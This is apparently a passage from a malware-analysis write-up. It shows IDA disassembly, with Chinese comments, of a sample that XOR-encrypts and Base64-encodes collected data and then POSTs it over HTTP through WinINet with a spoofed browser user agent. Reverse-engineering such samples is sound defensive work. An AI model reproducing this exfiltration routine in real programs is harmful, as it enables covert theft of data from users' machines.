 .text:00450BF3 lea esi, ds:1[eax*4]
.text:00450BFA push esi ; unsigned int
.text:00450BFB call operator new[](uint)
.text:00450C00 push esi ; size_t
.text:00450C01 mov edi, eax
.text:00450C03 push 0 ; int
.text:00450C05 push edi ; void *
.text:00450C06 call _memset
.text:00450C0B mov ecx, [ebx+10h]
.text:00450C0E add esp, 10h
.text:00450C11 cmp dword_5167C0, 10h
.text:00450C18 mov eax, offset key_string
.text:00450C1D cmovnb eax, key_string
.text:00450C24 cmp dword ptr [ebx+14h], 10h
.text:00450C28 jb short loc_450C2C
.text:00450C2A mov ebx, [ebx]
.text:00450C2C
.text:00450C2C loc_450C2C: ; CODE XREF: encrypt_and_encode+50↑j
.text:00450C2C push eax
.text:00450C2D push ecx
.text:00450C2E mov edx, ebx
.text:00450C30 mov ecx, edi
.text:00450C32 call xor_encrypt_and_base64 异或加密并使用Base64编码
.text:00450C37 pop ecx
.text:00450C38 pop ecx
.text:00450C39 mov ecx, [ebp+arg_0] ; int
.text:0044C492 push ebx ; dwFlags
.text:0044C493 push ebx ; lpszProxyBypass
.text:0044C494 push ebx ; lpszProxy
.text:0044C495 push 1 ; dwAccessType
.text:0044C497 push offset aMozilla50Windo ; "Mozilla/5.0 (Windows; U; Windows NT 5.1"...
.text:0044C49C call ds:InternetOpenA
.text:0044C4A2 mov [ebp+hInternet], eax
.text:0044C4A8 test eax, eax
.text:0044C4AA jz loc_44C5D2
.text:0044C4B0 push 1 ; dwContext
.text:0044C4B2 push ebx ; dwFlags
.text:0044C4B3 push 3 ; dwService
.text:0044C4B5 mov ecx, offset szPassword
.text:0044C4BA push ecx ; lpszPassword
.text:0044C4BB push ecx ; lpszUserName
.text:0044C4BC push dword ptr [ebp+nServerPort] ; nServerPort
.text:0044C4C2 push [ebp+lpszServerName] ; lpszServerName
.text:0044C4C8 push eax ; hInternet
.text:0044C4C9 call ds:InternetConnectA
.text:0044C4CF mov [ebp+lpszServerName], eax
.text:0044C4D5 test eax, eax
.text:0044C4D7 jz loc_44C5C6
.text:0044C4DD push 1 ; dwContext
.text:0044C4DF push 4000000h ; dwFlags
.text:0044C4E4 lea ecx, [ebp+lpszAcceptTypes] 发送加密后的信息数据
.text:0044C4EA push ecx ; lplpszAcceptTypes
.text:0044C4EB push [ebp+lpszReferrer] ; lpszReferrer
.text:0044C4F1 push offset szVersion ; "HTTP/1.0"
.text:0044C4F6 push [ebp+lpszObjectName] ; lpszObjectName
.text:0044C4FC push offset szVerb ; "POST"
.text:0044C501 push eax ; hConnect
.text:0044C502 call ds:HttpOpenRequestA
.text:0044C508 mov ebx, eax
.text:0044C50A test ebx, ebx
.text:0044C50C jz loc_44C5BA
.text:0044C512 push [ebp+lpString] ; lpString
.text:0044C518 mov esi, ds:lstrlenA
.text:0044C51E call esi ; lstrlenA
.text:0044C520 push eax ; dwOptionalLength
.text:0044C521 push [ebp+lpString] ; lpOptional
.text:0044C527 push offset szHeaders ; "Content-Type: application/x-www-form-ur"...
.text:0044C52C call esi ; lstrlenA
.text:0044C52E push eax ; dwHeadersLength
.text:0044C52F push offset szHeaders ; "Content-Type: application/x-www-form-ur"...
.text:0044C534 push ebx ; hRequest
.text:0044C535 call ds:HttpSendRequestA
.text:0044C53B mov esi, eax